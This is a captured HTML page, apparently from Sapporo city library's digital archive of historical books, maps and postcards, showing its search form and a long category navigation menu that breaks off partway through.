

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gazo.library.city.sapporo.jp/shiryouInfo/shiryouInfo.php?listId=137&recId=100045&listId=137&recId=100045
body_size: 5921
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<base href="/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<link rel="stylesheet" type="text/css" media="all" href="css/set.css" title="style importer" />

	<script type="text/javascript" src="js/rollover.js" charset="utf-8"></script>
	
		<script type="text/javascript">
		function tree(id) {
		if  (document.getElementById(id).style.display == "block")
		     document.getElementById(id).style.display="none";
		else document.getElementById(id).style.display="block";
		}
		</script>
		
<title> 資料情報 </title>


</head>

<body>
	<!-- ヘッダ部位 -->
	
	<noscript>
	<div id="caution">
		<p>JavaScriptが無効なため一部の機能が動作しません。動作させるためにはJavaScriptを有効にしてください。またはブラウザの機能をご利用ください。</p>
	</div>
	</noscript>
	
	<div id="header_wrap">
		<div id="header">
			<div class="hPad10">
				<form name="freeKeyForm" method="post" action="freeKeyword/freeKeySearch.php" class="mp0">
					<table>
						<tr>
							<td><a href="50search/50search.php"><img width="150" src="img/h_50search.gif" alt="50音検索" class="btn" /></a></td>
							<td><a href="fieldSearch/fieldSearch.php"><img width="150"  src="img/h_kobetu_search.gif" alt="個別キーワード検索" class="btn" /></a></td>
							<td><span class="mag_l10"><img width="125" src="img/h_free_search.gif" alt="フリーワード検索" /></span></td>
							<td>
								<select class="w75px" name="select_kbn">
									<option value="すべて" selected="selected">すべて</option>
									<option value="古書">古書</option>
									<option value="古地図">古地図</option>
									<option value="絵はがき">絵はがき</option>
								</select>
							</td>
							<td>
								<input type="text" class="w250px" name="free_text" maxlength="30" />
							</td>
							<td>
								<a href="#" onclick="document.freeKeyForm.submit();return false;"><img width="55" src="img/h_search.gif" alt="検索" class="btn" /></a>
							</td>				</tr>
					</table>
				</form>
			</div>
		</div><!-- end of header -->
	</div><!-- end of header_wrap -->
	
	<div id="navi_wrap">
		<div id="navi">
		<div class="em85">
			<div class="hPad5"><a href="index.php" class="navi">トップページ</a> &gt;
				<a class="naviChild" href="searchResult/searchResult.php?pageId=137">一覧表示</a> &gt; 資料情報</div>
		</div>
		</div><!-- end of navi -->
	</div><!-- end of navi_wrap -->
	
	<!-- コンテナ部位 -->
	<!-- <div id="container"> -->
	<div id="container">
	
	<div id="menu">
	<img src="img/logo.gif" />
	<a href="leftmenu/menuSearch.php?id=1000&joken=01%"><img width="160" height="35" src="img/menu_01.gif" alt="古書" class="btn"/></a>
	<div class="mag10">
	
	<table class="em100" ><td><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="javaScript:tree('tree1')" class="onBrder">１.分野別</a></td></table>
	<div id="tree1" style="display:none;" >
	
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=0&spflg=0&lmcnt=1&joken=0101001%" class="onBrder">総記</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=1&spflg=1&lmcnt=1&joken=0101002%" class="onBrder">思想、宗教、道徳</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=2&spflg=2&lmcnt=1&joken=0101003%" class="onBrder">歴史、地誌</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=3&spflg=3&lmcnt=1&joken=0101004%" class="onBrder">社会科学、政治経済</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=4&spflg=4&lmcnt=1&joken=0101005%" class="onBrder">自然科学</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=5&spflg=5&lmcnt=1&joken=0101006%" class="onBrder">技術</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=6&spflg=6&lmcnt=1&joken=0101007%" class="onBrder">産業</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=7&spflg=7&lmcnt=1&joken=0101008%" class="onBrder">芸術・美術</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=8&spflg=8&lmcnt=1&joken=0101009%" class="onBrder">言語</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=9&spflg=9&lmcnt=1&joken=0101010%" class="onBrder">文学</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=10&spflg=10&lmcnt=1&joken=0101047%" class="onBrder">遠友夜学校</a></td></table>
			
	</div>
	<div class="dotline"></div>
	
	<table class="em100" ><td><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="javaScript:tree('tree2')" class="onBrder">２.場所別</a></td></table>
	<div id="tree2" style="display:none;" >
	
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=11&spflg=11&lmcnt=2&joken=0102011%"  class="onBrder">北方関係</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=12&spflg=12&lmcnt=2&joken=0102012%"  class="onBrder">その他</a></td></table>
			
	</div>
	<div class="dotline"></div>
	
	<table class="em100" ><td><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="javaScript:tree('tree3')" class="onBrder">３.年代別</a></td></table>
	<div id="tree3" style="display:none;" >
	
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=13&spflg=13&lmcnt=3&joken=0103013%"  class="onBrder">江戸</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=14&spflg=14&lmcnt=3&joken=0103014%"  class="onBrder">明治</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=15&spflg=15&lmcnt=3&joken=0103015%"  class="onBrder">大正</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=16&spflg=16&lmcnt=3&joken=0103016%"  class="onBrder">昭和</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=17&spflg=17&lmcnt=3&joken=0103017%"  class="onBrder">不明</a></td></table>
			
	</div>
	<div class="dotline"></div>
	</div>
	
	<a href="leftmenu/menuSearch.php?id=2000&joken=02%"><img width="160" height="35" src="img/menu_02.gif" alt="古地図" class="btn" /></a>
		<div class="mag10">
	
	<table class="em100" ><td><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="javaScript:tree('tree4')" class="onBrder">１.場所別</a></td></table>
	<div id="tree4" style="display:none;" >
	
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=18&spflg=18&lmcnt=4&joken=0204018%"  class="onBrder">札幌</span></a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=19&spflg=19&lmcnt=4&joken=0204019%"  class="onBrder">北海道（樺太・千島含む）</span></a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=20&spflg=20&lmcnt=4&joken=0204020%"  class="onBrder">その他</span></a></td></table>
			
	</div>
	<div class="dotline"></div>
	
	<table class="em100" ><td><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="javaScript:tree('tree5')" class="onBrder">２.年代別</a></td></table>
	<div id="tree5" style="display:none;" >
	
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=21&spflg=21&lmcnt=5&joken=0205021%"  class="onBrder">江戸</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=22&spflg=22&lmcnt=5&joken=0205022%"  class="onBrder">明治</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=23&spflg=23&lmcnt=5&joken=0205023%"  class="onBrder">大正</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=24&spflg=24&lmcnt=5&joken=0205024%"  class="onBrder">昭和</a></td></table>
			
			<table class="mag_l20  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=25&spflg=25&lmcnt=5&joken=0205025%"  class="onBrder">不明</a></td></table>
			
	</div>
	<div class="dotline"></div>
	</div>
	
	<a href="leftmenu/menuSearch.php?id=3000&joken=03%"><img width="160" height="35" src="img/menu_03.gif" alt="絵はがき" class="btn" /></a>
		<div class="mag10">
	
	<table class="em100" ><td><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="javaScript:tree('tree6')" class="onBrder">１.分野別</a></td></table>
	<div id="tree6" style="display:none;" >
	
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=26&spflg=50&lmcnt=7&joken=0306026%"  class="onBrder">風景</a></td></table>
							<div id="tree7" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=26&spflg=51&lmcnt=7&joken=0306026001%"  class="onBrder">市街地</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=27&spflg=52&lmcnt=7&joken=0306026002%"  class="onBrder">郊外</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=28&spflg=53&lmcnt=7&joken=0306026003%"  class="onBrder">通り</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=29&spflg=54&lmcnt=7&joken=0306026004%"  class="onBrder">自然・公園</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=30&spflg=55&lmcnt=7&joken=0306026059%"  class="onBrder">その他</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=31&spflg=56&lmcnt=8&joken=0306027%"  class="onBrder">皇室</a></td></table>
							<div id="tree8" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=31&spflg=57&lmcnt=8&joken=0306027005%"  class="onBrder">行幸啓</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=32&spflg=58&lmcnt=8&joken=0306027006%"  class="onBrder">その他</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=33&spflg=59&lmcnt=9&joken=0306028%"  class="onBrder">軍事</a></td></table>
							<div id="tree9" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=33&spflg=60&lmcnt=9&joken=0306028060%"  class="onBrder">軍事</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=34&spflg=61&lmcnt=10&joken=0306029%"  class="onBrder">行事</a></td></table>
							<div id="tree10" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=34&spflg=62&lmcnt=10&joken=0306029007%"  class="onBrder">祭</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=35&spflg=63&lmcnt=10&joken=0306029008%"  class="onBrder">観桜会</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=36&spflg=64&lmcnt=10&joken=0306029009%"  class="onBrder">氷上カーニバル</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=37&spflg=65&lmcnt=10&joken=0306029061%"  class="onBrder">その他</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=38&spflg=66&lmcnt=11&joken=0306030%"  class="onBrder">冬の生活</a></td></table>
							<div id="tree11" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=38&spflg=67&lmcnt=11&joken=0306030010%"  class="onBrder">スキー</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=39&spflg=68&lmcnt=11&joken=0306030011%"  class="onBrder">そり</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=40&spflg=69&lmcnt=11&joken=0306030062%"  class="onBrder">その他</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=41&spflg=70&lmcnt=12&joken=0306031%"  class="onBrder">学校</a></td></table>
							<div id="tree12" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=41&spflg=71&lmcnt=12&joken=0306031012%"  class="onBrder">小学校</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=42&spflg=72&lmcnt=12&joken=0306031013%"  class="onBrder">旧制中学校</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=43&spflg=73&lmcnt=12&joken=0306031014%"  class="onBrder">女学校</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=44&spflg=74&lmcnt=12&joken=0306031015%"  class="onBrder">大学</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=45&spflg=75&lmcnt=12&joken=0306031063%"  class="onBrder">その他</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=46&spflg=76&lmcnt=13&joken=0306032%"  class="onBrder">博覧会</a></td></table>
							<div id="tree13" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=46&spflg=77&lmcnt=13&joken=0306032064%"  class="onBrder">博覧会</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=47&spflg=78&lmcnt=14&joken=0306033%"  class="onBrder">産業</a></td></table>
							<div id="tree14" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=47&spflg=79&lmcnt=14&joken=0306033016%"  class="onBrder">商業</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=48&spflg=80&lmcnt=14&joken=0306033017%"  class="onBrder">製造業</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=49&spflg=81&lmcnt=14&joken=0306033018%"  class="onBrder">農林水産業</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=50&spflg=82&lmcnt=14&joken=0306033019%"  class="onBrder">鉱業</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=51&spflg=83&lmcnt=14&joken=0306033020%"  class="onBrder">養狐業</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=52&spflg=84&lmcnt=14&joken=0306033021%"  class="onBrder">宿泊・飲食等</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=53&spflg=85&lmcnt=14&joken=0306033065%"  class="onBrder">その他</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=54&spflg=86&lmcnt=15&joken=0306034%"  class="onBrder">交通</a></td></table>
							<div id="tree15" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=54&spflg=87&lmcnt=15&joken=0306034022%"  class="onBrder">電車</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=55&spflg=88&lmcnt=15&joken=0306034023%"  class="onBrder">鉄道</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=56&spflg=89&lmcnt=15&joken=0306034024%"  class="onBrder">道路</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=57&spflg=90&lmcnt=15&joken=0306034025%"  class="onBrder">航路・港湾</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=58&spflg=91&lmcnt=15&joken=0306034066%"  class="onBrder">その他</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=59&spflg=92&lmcnt=16&joken=0306036%"  class="onBrder">官公署</a></td></table>
							<div id="tree16" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=59&spflg=93&lmcnt=16&joken=0306036029%"  class="onBrder">北海道</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=60&spflg=94&lmcnt=16&joken=0306036030%"  class="onBrder">札幌</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=61&spflg=95&lmcnt=16&joken=0306036031%"  class="onBrder">裁判所</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=62&spflg=96&lmcnt=16&joken=0306036032%"  class="onBrder">樺太庁</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=63&spflg=97&lmcnt=16&joken=0306036033%"  class="onBrder">その他</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=64&spflg=98&lmcnt=17&joken=0306037%"  class="onBrder">宗教</a></td></table>
							<div id="tree17" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=64&spflg=99&lmcnt=17&joken=0306037034%"  class="onBrder">神社</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=65&spflg=100&lmcnt=17&joken=0306037035%"  class="onBrder">寺</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=66&spflg=101&lmcnt=17&joken=0306037036%"  class="onBrder">教会</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=68&spflg=102&lmcnt=18&joken=0306038%"  class="onBrder">災害</a></td></table>
							<div id="tree18" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=68&spflg=103&lmcnt=18&joken=0306038037%"  class="onBrder">火災</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=69&spflg=104&lmcnt=18&joken=0306038038%"  class="onBrder">水害</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=70&spflg=105&lmcnt=18&joken=0306038068%"  class="onBrder">その他</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=71&spflg=106&lmcnt=19&joken=0306039%"  class="onBrder">アイヌ民族等</a></td></table>
							<div id="tree19" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=71&spflg=107&lmcnt=19&joken=0306039039%"  class="onBrder">アイヌ民族等</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=72&spflg=108&lmcnt=20&joken=0306040%"  class="onBrder">自然</a></td></table>
							<div id="tree20" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=72&spflg=109&lmcnt=20&joken=0306040040%"  class="onBrder">動物</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=73&spflg=110&lmcnt=20&joken=0306040041%"  class="onBrder">植物</a></td></table>
								
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=74&spflg=111&lmcnt=20&joken=0306040069%"  class="onBrder">その他</a></td></table>
								
					</div>
					
							<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="14" height="12" alt=""></a></td><td><a href="leftmenu/menuSearch.php?id=75&spflg=112&lmcnt=21&joken=0306041%"  class="onBrder">その他</a></td></table>
							<div id="tree21" style="display:none;">
							
								<table class="mag_l40  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=75&spflg=113&lmcnt=21&joken=0306041042%"  class="onBrder">その他</a></td></table>
								
					</div>
					
	</div>
	<div class="dotline"></div>
	
	<table class="em100" ><td><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="javaScript:tree('tree50')" class="onBrder">２.場所別</a></td></table>
	<div id="tree50" style="display:none;" >
	
						<table class="em100 mag_l20" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt=""></td><td><a href="leftmenu/menuSearch.php?id=76&spflg=100&lmcnt=51&joken=0307042%"  class="onBrder"  >札幌</a></td></table>
						<div id="tree51"  style="display:none;">
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=76&spflg=101&lmcnt=52&joken=0307042043%"  class="onBrder" >札幌</a></td></table>
						<div id="tree52"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=76&spflg=102&lmcnt=52&joken=0307042043018%"  class="onBrder">札幌市</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=77&spflg=103&lmcnt=53&joken=0307042044%"  class="onBrder" >円山町</a></td></table>
						<div id="tree53"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=77&spflg=104&lmcnt=53&joken=0307042044019%"  class="onBrder">円山町</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=78&spflg=105&lmcnt=54&joken=0307042045%"  class="onBrder" >白石村</a></td></table>
						<div id="tree54"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=78&spflg=106&lmcnt=54&joken=0307042045020%"  class="onBrder">白石村</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=79&spflg=107&lmcnt=55&joken=0307042046%"  class="onBrder" >札幌村・篠路村・琴似町</a></td></table>
						<div id="tree55"  style="display:none;">
					
								<table class="mag_l60  v_top"><td><img src="img/menu_arrow.gif"></td><td><a href="leftmenu/menuSearch.php?id=79&spflg=108&lmcnt=55&joken=0307042046021%"  class="onBrder">札幌村・篠路村・琴似町</a></td></table>
								
					</div>
					
						<table class="em100 mag_l40" ><td class="t_right"><img src="img/btn_tree.gif" width="12" height="12" alt="" ></td><td><a href="leftmenu/menuSearch.php?id=80&spflg=109&lmcnt=56&joken=0307042047%"  class="onBrder" >手稲町</a></td></table>
						<div id="tree56"  style="display:none;">
					
